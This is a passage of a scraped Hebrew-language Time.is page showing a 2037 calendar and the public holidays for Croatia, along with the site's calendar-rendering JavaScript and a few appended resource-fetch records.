class="day1to9"><span>3</span></div></td><td id="d_2037_12_4_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>4</span></div></td><td id="d_2037_12_5_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>5</span></div></td></tr><tr><td id="w_2037_12_49" class="wn" title="49"><span>4</span><span>9</span></td><td id="d_2037_12_6_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>6</span></div></td><td id="d_2037_12_7_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>7</span></div></td><td id="d_2037_12_8_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>8</span></div></td><td id="d_2037_12_9_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>9</span></div></td><td id="d_2037_12_10_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>0</span></div></td><td id="d_2037_12_11_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>1</span></div></td><td id="d_2037_12_12_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>2</span></div></td></tr><tr><td id="w_2037_12_50" class="wn" title="50"><span>5</span><span>0</span></td><td id="d_2037_12_13_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>3</span></div></td><td id="d_2037_12_14_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>4</span></div></td><td id="d_2037_12_15_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>5</span></div></td><td id="d_2037_12_16_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>6</span></div></td><td id="d_2037_12_17_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>7</span></div></td><td id="d_2037_12_18_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>8</span></div></td><td id="d_2037_12_19_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>9</span></div></td></tr><tr><td id="w_2037_12_51" class="wn" title="51"><span>5</span><span>1</span></td><td id="d_2037_12_20_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>0</span></div></td><td id="d_2037_12_21_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>1</span></div></td><td id="d_2037_12_22_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>2</span></div></td><td id="d_2037_12_23_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>3</span></div></td><td id="d_2037_12_24_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>4</span></div></td><td id="d_2037_12_25_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d5"><div><span>2</span><span>5</span></div></td><td id="d_2037_12_26_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d6"><div><span>2</span><span>6</span></div></td></tr><tr><td id="w_2037_12_52" class="wn" title="52"><span>5</span><span>2</span></td><td id="d_2037_12_27_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>7</span></div></td><td id="d_2037_12_28_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>8</span></div></td><td id="d_2037_12_29_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>9</span></div></td><td id="d_2037_12_30_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>3</span><span>0</span></div></td><td id="d_2037_12_31_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2037_12_25_51" onmouseover="gob('d_2037_12_25_51').classList.add('legendhighlight');thisday(gob('d_2037_12_25_51'))" onmouseout="gob('d_2037_12_25_51').classList.remove('legendhighlight');thisdayout(gob('d_2037_12_25_51'))"><td class="date"><span class="mon">2</span><span class="mon">5</span></td><td>Christmas Day</td></tr><tr id="ld_2037_12_26_51" onmouseover="gob('d_2037_12_26_51').classList.add('legendhighlight');thisday(gob('d_2037_12_26_51'))" onmouseout="gob('d_2037_12_26_51').classList.remove('legendhighlight');thisdayout(gob('d_2037_12_26_51'))"><td class="date"><span class="mon">2</span><span class="mon">6</span></td><td>St. Stephen’s Day</td></tr></table></div></div><div id="holidays_list" class="article_segment holidays_list"><h2 style="margin-bottom:40px">Public holidays for קרואטיה in 2037</h2><div style="margin-bottom:40px"><table><tr><td class="date">1 ינואר</td><td>New Year’s Day</td></tr>
<tr><td class="date">6 ינואר</td><td>Epiphany</td></tr>
<tr><td class="date">5 אפריל</td><td>Easter Sunday</td></tr>
<tr><td class="date">6 אפריל</td><td>Easter Monday</td></tr>
<tr><td class="date">1 מאי</td><td>International Workers’ Day</td></tr>
<tr><td class="date">30 מאי</td><td>Statehood Day</td></tr>
<tr><td class="date">4 יוני</td><td>Corpus Christi</td></tr>
<tr><td class="date">22 יוני</td><td>Day of Antifascist Struggle</td></tr>
<tr><td class="date">5 אוגוסט</td><td>Victory and Homeland Thanksgiving Day and the Day of Croatian Defenders</td></tr>
<tr><td class="date">15 אוגוסט</td><td>Assumption of Mary</td></tr>
<tr><td class="date">1 נובמבר</td><td>All Saints’ Day</td></tr>
<tr><td class="date">18 נובמבר</td><td>Remembrance Day for Homeland War Victims and Remembrance Day for the Victims of Vukovar and Skabrnja</td></tr>
<tr><td class="date">25 דצמבר</td><td>Christmas Day</td></tr>
<tr><td class="date">26 דצמבר</td><td>St. Stephen’s Day</td></tr>
</table></div><div class="noprint"><p>Holidays library: <a href="https://www.yasumi.dev/" target="_blank" rel="nofollow">Yasumi</a> by <a href="https://www.sachatelgenhof.com" title="Sacha Telgenhof's Website" target="_blank">Sacha Telgenhof</a> (<a href="https://github.com/azuyalabs/yasumi/blob/master/LICENSE" target="_blank" rel="nofollow">MIT license</a>)</p></div></div><script>
function onESC(){pstart=[];chosendayid=F;goto_this_year()}
caltoday=''
holidays={'2037-01-01':['New Year’s Day'],'2037-01-06':['Epiphany'],'2037-03-29':['Daylight saving time starts'],'2037-04-05':['Easter Sunday'],'2037-04-06':['Easter Monday'],'2037-05-01':['International Workers’ Day'],'2037-05-30':['Statehood Day'],'2037-06-04':['Corpus Christi'],'2037-06-22':['Day of Antifascist Struggle'],'2037-08-05':['Victory and Homeland Thanksgiving Day and the Day of Croatian Defenders'],'2037-08-15':['Assumption of Mary'],'2037-10-25':['Daylight saving time ends'],'2037-11-01':['All Saints’ Day'],'2037-11-18':['Remembrance Day for Homeland War Victims and Remembrance Day for the Victims of Vukovar and Skabrnja'],'2037-12-25':['Christmas Day'],'2037-12-26':['St. Stephen’s Day']}
onload=function(){goto_element('thismonth')}
</script><div class="noprint article_segment"><h2 id="year_menu">Calendar for other years&nbsp;</h2><div id="other_years_buttons">
<a href="/he/calendar/2035/Croatia" class="buttonlink" title="2035 לוח שנת"><span class="mon">2</span><span class="mon">0</span><span class="mon">3</span><span class="mon">5</span></a> 
<a href="/he/calendar/2036/Croatia" class="buttonlink" title="2036 לוח שנת"><span class="mon">2</span><span class="mon">0</span><span class="mon">3</span><span class="mon">6</span></a> 
<span class="buttonlink selectedyear clickable" onclick="goto_element('calendar')"><span class="mon">2</span><span class="mon">0</span><span class="mon">3</span><span class="mon">7</span></span> 
<a href="/he/calendar/2038/Croatia" class="buttonlink" title="2038 לוח שנת"><span class="mon">2</span><span class="mon">0</span><span class="mon">3</span><span class="mon">8</span></a> 
<a href="/he/calendar/2039/Croatia" class="buttonlink" title="2039 לוח שנת"><span class="mon">2</span><span class="mon">0</span><span class="mon">3</span><span class="mon">9</span></a> 
<a href="/he/calendar/2040/Croatia" class="buttonlink" title="2040 לוח שנת"><span class="mon">2</span><span class="mon">0</span><span class="mon">4</span><span class="mon">0</span></a> 
<a href="/he/calendar/2041/Croatia" class="buttonlink" title="2041 לוח שנת"><span class="mon">2</span><span class="mon">0</span><span class="mon">4</span><span class="mon">1</span></a> 
<a href="/he/calendar/2042/Croatia" class="buttonlink" title="2042 לוח שנת"><span class="mon">2</span><span class="mon">0</span><span class="mon">4</span><span class="mon">2</span></a> 
<a href="/he/calendar/2043/Croatia" class="buttonlink" title="2043 לוח שנת"><span class="mon">2</span><span class="mon">0</span><span class="mon">4</span><span class="mon">3</span></a> </div></div>
</div><div id="pfooter" class="prnt"><img src="/img/TIME.IS_logo_2020.png" alt="Time.is"/></div><div class="noprint article_segment" style="padding-bottom:80px">
<h2 style="padding-bottom:40px">Calendar for other countries</h2>
<div class="cloud cloudtype1"><a href="/he/calendar/2037/Austria" class="s11">אוסטריה</a> <a href="/he/calendar/2037/Australia" class="s7">אוסטרליה</a> <a href="/he/calendar/2037/Ukraine" class="s6 bold">אוקראינה</a> <a href="/he/calendar/2037/Italy" class="s4 bold">איטליה</a> <a href="/he/calendar/2037/Ireland" class="s13">אירלנד</a> <a href="/he/calendar/2037/Estonia" class="s16">אסטוניה</a> <a href="/he/calendar/2037/Argentina" class="s6">ארגנטינה</a> <a href="/he/calendar/2037/United_States" class="s1 bold">ארה״ב</a> <a href="/he/calendar/2037/Bosnia_and_Herzegovina" class="s15">בוסניה והרצגובינה</a> <a href="/he/calendar/2037/Belgium" class="s8">בלגיה</a> <a href="/he/calendar/2037/Brazil" class="s1 bold">ברזיל</a> <a href="/he/calendar/2037/United_Kingdom" class="s4 bold">בריטניה</a> <a href="/he/calendar/2037/Georgia" class="s14">ג'ורג'יה</a> <a href="/he/calendar/2037/Germany" class="s2 bold">גרמניה</a> <a href="/he/calendar/2037/Denmark" class="s11">דנמרק</a> <a href="/he/calendar/2037/South_Africa" class="s4 bold">דרום אפריקה</a> <a href="/he/calendar/2037/Netherlands" class="s8">הולנד</a> <a href="/he/calendar/2037/Hungary" class="s10">הונגריה</a> <a href="/he/calendar/2037/Russia" class="s1 bold">חבר המדינות הרוסיות</a> <a href="/he/calendar/2037/Türkiye" class="s3 bold">טורקיה</a> <a href="/he/calendar/2037/Greece" class="s9">יוון</a> <a href="/he/calendar/2037/Japan" class="s2 bold">יפן</a> <a href="/he/calendar/2037/Luxembourg" class="s16">לוקסמבורג</a> <a href="/he/calendar/2037/Latvia" class="s15">לטביה</a> <a href="/he/calendar/2037/Lithuania" class="s15">ליטא</a> <a href="/he/calendar/2037/Mexico" class="s2 bold">מקסיקו</a> <a href="/he/calendar/2037/Norway" class="s13">נורווגיה</a> <a href="/he/calendar/2037/New_Zealand" class="s13">ניו זילנד</a> <a href="/he/calendar/2037/Slovakia" class="s12">סלובקיה</a> <a href="/he/calendar/2037/Spain" class="s5 bold">ספרד</a> <a href="/he/calendar/2037/Poland" class="s6">פולין</a> <a href="/he/calendar/2037/Portugal" class="s9">פורטוגל</a> <a href="/he/calendar/2037/Finland" class="s12">פינלנד</a> <a href="/he/calendar/2037/France" class="s3 bold">צרפת</a> <a href="/he/calendar/2037/Czechia" class="s9">צ׳כיה</a> <a href="/he/calendar/2037/South_Korea" class="s5 bold">קוריאה הדרומית</a> <a href="/he/calendar/2037/Canada" class="s7">קנדה</a> <a href="/he/calendar/2037/Croatia" class="s14">קרואטיה</a> <a href="/he/calendar/2037/Romania" class="s8">רומניה</a> <a href="/he/calendar/2037/Sweden" class="s10">שוודיה</a> <a href="/he/calendar/2037/Switzerland" class="s11">שוויץ</a> </div>
</div><h2>Useful tips</h2><div style="margin-bottom:0px"><ul class="spaced_bullets"><li>רחף או לחץ על ימים כדי לחשב משך זמן.<li>לוח זה הוא ידידותי למדפסת! רק הלוגו ולוח השנה יהיו גלויים בעת <a href="javascript:print()">הדפסת דף זה</a>.</ul></div>
</div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90 hide"><div id="msgdiv"><div>Looks great on small screens, big screens and on print. Click on dates to calculate duration.</div><div id="syncH" style="float:right" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" class="factspage"><time id="clock">16:32:55</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/he/calendar'" title="לחץ ללוח השנה">רביעי ינואר 21 2026 שבוע 4</div><div id="daydiv" class="hidden"></div><div id="lC" class="w90 tr"><span id="locw">שמש <span id="sun" class="nw">&uarr; 07:13 &darr; 17:02 (9שעות 49דקות)</span> - <a href="New_York#time_zone">עוד מידע</a></span> - <a href="/he/h/4e4185" rel="nofollow"><span>עשו כאזור זמן ברירת מחדל את ניו יורק</span></a> - <a href="." onclick="conf['b']+='.4e4185';delete conf['a'];T_I.recook();location='/he/';return false" rel="nofollow"><span>הוסף לרשימת המקומות המועדפים</span></a>
</div>
</div>
<script>
bod=gob('bdy')
var l='he',conf={d:'%l %F %j %Y %W',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20260121',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','טוקיו','טוקיו, יפן','Tokyo','35.68950','139.69171','8,336,599',''],['1816670','43d','בייג\'ינג','בייג\'ינג, סין','Beijing','39.90750','116.39723','18,960,744',''],['2988507','71f','פריז','פריז, צרפת','Paris','48.85341','2.34880','2,138,551',''],['2643743','716','לונדון','לונדון, בריטניה','London','51.50853','-0.12574','8,961,989',''],['5368361','14e','לוס אנגלס','לוס אנגלס, קליפורניה, ארה״ב','Los_Angeles','34.05223','-118.24368','3,898,747','89']],main:[['5128581','161','ניו יורק','ניו יורק, ארה״ב','New_York','40.71427','-74.00597','8,804,190','10']],home:[['5128581','161','ניו יורק','ניו יורק, ארה״ב','New_York','40.71427','-74.00597','8,804,190','10']]},zones={'161':['America/New_York','EST',[-300,1772953200,-240]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'71f':['Europe/Paris','CET',[60,1774746000,120]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]]},
susdest='/he/'
zone_id='America/New_York',Tstate={chosen_loc:-1,current_page:"calendar"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["ראשון","שני","שלישי","רביעי","חמישי","שישי","שבת"]
daysh=["א","ב","ג","ד","ה","ו","ש"]
daysI=["א","ב","ג","ד","ה","ו","ש"]
months=["ינואר","פברואר","מרץ","אפריל","מאי","יוני","יולי","אוגוסט","ספטמבר","אוקטובר","נובמבר","דצמבר"]
monthsh=["מצד ","בונ ","קוא ","טפס ","גוא ","לוי ","נוי יא","מ ","רפא ","ץרמ ","רבפ ","וני"]
p_exactt="הזמן שלך מדוייק!"
p_t_is="השעה המדוייקת כרגע היא:"
p_w="שבוע "
p_wn="שבוע %n"
p_d="יום"
p_ds=" ימים"
p_h=" שעה"
p_hs=" שעות"
p_m=" דקה"
p_ms=" דקות"
p_s=" שניה"
p_ss=" שניות"
p_ss_short=" שניות"
p_ur_late="השעון שלך מאחר ב%t"
p_ur_early="השעון שלך מקדים ב%t"
p_acc="דיוק הסנכרון הינו ±%t."
p_acc_short="דיוק סנכרון: ±%t"
p_last_s="סנכרון אחרון: %t"
p_last_s_short="סנכרון אחרון: %t"
p_dec_sym="."
p_and=" ו "
p_time_diff="סטיית הזמן מול האתר היה %t (±%D). "
p_time_diff_short="סטיית: %t (±%D) "
p_failh="הסנכרון לא הצליח. "
p_fail="רמת דיוק גבוהה לא הושגה עקב חיבור או מחשב איטי או עמוס "
p_syncing="מסנכרן"
p_conn_failed="2037 לוח שנת"
p_try_again="Try again?"
p_no_match="אין התאמה"
p_no_au="מצטער, הפעלת צלילים דורשת גרסה אחרונה של פיירפוקס, אופרה או ספארי!"
p_no_cookie_support="error_no_cookie_support"
p_td="היום"
e_loc="הקלד מיקום"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="זמן שנותר: %t"
p_time_since="זמן מאז: %t"

p_now='עכשיו'
p_yesterday='אתמול'
p_tomorrow='מחר'
p_today='היום'
p_in_n='ב- %n'
p_ago='%n לפני'
p_In_x_days='ב-3 %n %days'
p_x_days_ago='לפני %n %days'
p_x_days_before='%n %days before %other_date'
p_x_days_after='%n %days after %other_date'

p_today_date='[היום]: %d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='הקלד מיקום'

p_default_time_format='H:i:s'
p_date_formats=['%l %F %j %Y %W',
'23/11/2016',
'23/11/2016',
'%Y-%m-%d']

p_calendar="לוח שנה"
p_pcal_h1="%y לוח שנת"

spdays={}
noctp=1;adheight=0;;show_big_clock=0;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div><div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">
<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>שעה מדוייקת לכל אזור זמן</span></h3>
<div id="menulinks"><ul><li><a href="/he/">השעה המדוייקת כעת</a></li><li><a href="/he/compare">שעה כאן ושם</a></li><li><a href="/he/your_time_zone">Your time zone</a></li><li><a href="/he/time_zones">אזורי זמן</a></li><li><a href="/he/DST_2026">שעון קיץ</a></li><li><a href="/he/clock">שעון</a></li><li><a href="/he/countdown">ספירה לאחור</a></li><li><a href="/he/timer">Timer</a></li><li class="chosen"><a href="/he/calendar">לוח שנה</a></li><li><a href="/he/compact_calendar">Compact calendar</a></li><li><a href="/he/week">שבוע מספר</a></li><li id="aub"><a href="sound">צליל</a></li></ul><ul><li><a href="/he/apps">אפליקציות</a></li><li><a href="/he/widgets">יישומונים</a></li><li><a href="/he/time_zone_news">חדשות אזורי זמן</a></li><li><a href="/he/mailing_list">ידיעון</a></li></ul><ul><li><a href="/he/UTC">UTC</a></li><li><a href="/he/Unix_time">שעון יוניקס</a></li><li><a href="/he/Unix_time_converter">ממיר שעון יוניקס</a></li></ul><ul><li><a href="/he/customize">התאמה אישית</a></li><li><a href="/he/ad-free">Time.is Ad-free</a></li><li><a href="/he/FAQ">שאלות נפוצות</a></li><li><a href="/he/howto">איך להשתמש בשירות זה</a></li><li><a href="/he/about">אודות</a></li><li><a href="/he/contact">צור קשר</a></li></ul><ul><li><a href="/he/advertise">פרסם</a></li><li><a href="/he/terms_of_use">הסכם שימוש</a></li><li><a href="/he/terms_of_use#privacy_policy">מדיניות פרטיות</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_HB_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
האתר מציג שעה מדוייקת בהתבסס על שעון אטומי רשמי לכל אזור זמן
ביותר מ
7
מקומות וב
58
שפות<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">הורד את אפליקציית Time.is לאייפד עכשיו!</h2></div></a></div></div>')
var ws=1,chosenday=0,chosendayid='',calY=2037,calM=1,calD=0
function render_month(divN,m,y,i,h){
while(m<1){m+=12;y--}
while(m>12){m-=12;y++}
var ym=y+'_'+m+'_',dim=[31,0,31,30,31,30,31,31,30,31,30,31],reba='<a href="javascript:render_cal(\''+divN+'\',',oD=new Date(Date.UTC(y,m-1,1)),nY=new Date(Date.UTC(y,0,1)),thoff=nY.getUTCDay()-1+ws,lwn=52,firstday=(oD.getUTCDay()+ws)%7,past='',x
if(thoff==-1)thoff=6
var dwn,wn=Math.floor((oD-nY)/604800000+(thoff/7)),tdy=(y==todayY&&m==todayM)?todayD:0
if(thoff<4)wn++
if(wn==0){
if(new Date(y-1,0,1).getDay()==4||new Date(y-1,11,31).getDay()==4)lwn=53
}
if(firstday==0)firstday=7
if(y+''+l0(m)<=todayY+''+l0(todayM))past='past'
dim[1]=(((oD.getUTCFullYear()%100!=0)&&(oD.getUTCFullYear()%4==0))||(oD.getUTCFullYear()%400==0))?29:28

t='<div class="month month'+i+'">'
if(h===1){
	t+='<div class="close-btn datechooser_close-btn"">×</div>'
	var L='<span onclick="event.stopPropagation();render_cal(\''+divN+'\','
	// t+='<table class="caln"><tr><td colspan="8"><table><tr><th>'+L+'1)" style="display:inline" class="monthname">'+months[m-1]+'</span> '+L+'12)" style="display:inline">'+y+'</span></th></th></tr></table></td></tr>'
	var np='<div class="nextp">'+L+'-1)">&laquo;</span>&nbsp;&nbsp;'+L+'1)">&raquo;</span></div>'
	t+='<div class="monthname">'+np+months[m-1]+' <span class="year" onclick="goto_element(\'year_menu\')">'+y+'</span></div>'

}else t+='<div class="monthname">'+months[m-1]+' <span class="year" onclick="goto_element(\'year_menu\')">'+y+'</span></div>'

t+='<table class="caln"><tr class="dayheaders"><th class="wn"></th>'
for(s=1;s<8;s++)t+='<th title="'+days[(s-ws+7)%7]+'" class="d'+(s-ws+7)%7+'"><div>'+daysI[(s-ws+7)%7]+'</div></th>'
for(i=1;i<=42;i++){if(i%7==1){if(i-firstday>=dim[m-1])i=43
else{dwn=wn
if(wn==0)dwn=lwn
if(p_wn=='hy'){if(wn==1)pwn='1-ին շաբաթ'
else pwn=dwn+'-րդ շաբաթ'}else pwn=p_wn.replace('%n',dwn)
t+='</tr><tr><td id="w_'+ym+dwn+'" class="wn" title="'+pwn+'">'
if(dwn<10)t+='<span style="visibility:hidden">0</span>'
t+=dwn+'</td>'
wn++;if(wn==54||(wn==53&&20<x))wn=1}}
if(i<43){if((i-firstday>=0)&&(i-firstday<dim[m-1])){x=i-firstday+1
var cls=past,divcls='',did='d_'+ym+x+'_'+dwn
if(x==tdy){cls='today';past='';caltoday=did}
cls+=' d'+(i-ws+7)%7
if(did==chosendayid||did==chosendayid+'_'+dwn)cls+=' chosen'
if(x<10)divcls=' class="day1to9"'
t+='<td id="'+did+'" onmouseover="thisday(this)" onmouseout="thisdayout()" onclick="dayclick(this)" class="'+cls+'"><div'+divcls+'>'+spanwrap_digitz(x,'')+'</div></td>'
}else t+='<td>&nbsp;</td>'}}
return t+='</tr></table></div>'}
showdayhoverinfo=0
df='%l %F %j %Y %W'
function thisday(o){
showdayhoverinfo++
var a=o.id.split('_'),d=new Date(Date.UTC(a[1],a[2]-1,a[3])),diff=(d-today_in_chosen_tz)/86400000,iso=[a[1],l0(a[2]),l0(a[3])].join('-'),dy=p_ds,msg=''
var msg='<div class="date">'+build_date(d,df)+'</div><div>'
if(holidays[iso])msg+=holidays[iso][0]+'<br>'
if(diff===-1)msg+=p_yesterday
else if(diff===0)msg+=p_today
else if(diff===1)msg+=p_tomorrow
else{
dy=sppl(diff,dy)
if(Math.abs(diff)==1)dy=' '+p_d
if(diff<0)msg+=p_x_days_ago.replace('%n',-diff)
else msg+=p_In_x_days.replace('%n',diff)
msg=msg.replace('%days',dy)
}
if(pstart.length>0){
diff=(d-pstart[3])/86400000
if(diff!==0){dy=sppl(diff,p_ds)
if(Math.abs(diff)==1)dy=' '+p_d
if(diff<0)msg+='<br>'+p_x_days_before.replace('%n',-diff).replace('%other_date',build_date(pstart[3],df)).replace('[','').replace(']','')
else msg+='<br>'+p_x_days_after.replace('%n',diff).replace('%other_date',build_date(pstart[3],df)).replace('[','').replace(']','')
msg=msg.replace('%days',dy)
}
}
msg+='</div>'
var infodiv=gob('dayhoverinfo')
infodiv.innerHTML='<div class="close-btn" onclick="thisdayout(\''+o+'\')">×</div>'+msg
setpoppos(o,infodiv,-.5,.5,800)
infodiv.className='hoverinfoopen'}
hoverinfoTO=F
function thisdayout(o){if(hoverinfoTO)clearTimeout(hoverinfoTO)
gob('dayhoverinfo').className='hoverinfoclosing'
showdayhoverinfo=0
if(showdayhoverinfo)return;
hoverinfoTO=setTimeout('remove_dayhoverinfo()',500)}
function remove_dayhoverinfo(){if(showdayhoverinfo)return;
gob('dayhoverinfo').className='hidden'}
var tm,pstart=[]
function dayclick(o){var id=o.id
pstart=id.split('_')
pstart[3]=new Date(Date.UTC(pstart[1],pstart[2]-1,pstart[3]))
if(chosendayid!=0){
tm=gob(chosendayid)
if(tm)tm.className=tm.className.replace(' chosen','')}
if(id!=chosendayid){
tm=gob(id)
tm.className=tm.className+' chosen'
chosendayid=id
thisday(gob(id))}else{chosendayid=0
pstart=[]
thisdayout(gob(id))}}
function render_cal(divN,x){calM+=x
while(calM<1){calM+=12;calY--}
while(calM>12){calM-=12;calY++}
var html='',o=gob(divN),c=''
for(var i=0;i<12;i++)html+=render_month(divN,calM+i,calY,i+1,0)
o.innerHTML=html
if(calM===1)i=calY
else{i=months[(calM+11)%12]+' '+calY+' - '+months[(calM+10)%12] +' '+(calY+1)
c='multiyear'}
o.className=c
o=gob('displayed_period')
if(o)o.innerHTML=i
goto_element('calendar')}

kacs[37]="js:calY+=Math.ceil((calM-1)/12);calM=1;render_cal('calendar_body',-12)"
kacs[39]="js:calM=1;render_cal('calendar_body',12)"
kacs["s37"]="js:render_cal('calendar_body',-1)"
kacs["s39"]="js:render_cal('calendar_body',1)"
kacs["sC"]="js:goto_this_year()"

</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/t1/?he.0.10.201.0P.0.161.1769031177528.1769031175981..N
body_size: -129
content:
1769031177646
0
161_(UTC,_UTC+00:00)
1769031177528


<br/><br/>Time.is is for humans. To use from scripts and apps, please ask about our API. Thank you!

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -253
content:
7e94e97c-2447-4889-b1bc-d9e35488b00a

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/dGltZS5pcw.js
body_size: 158972
content:
// 
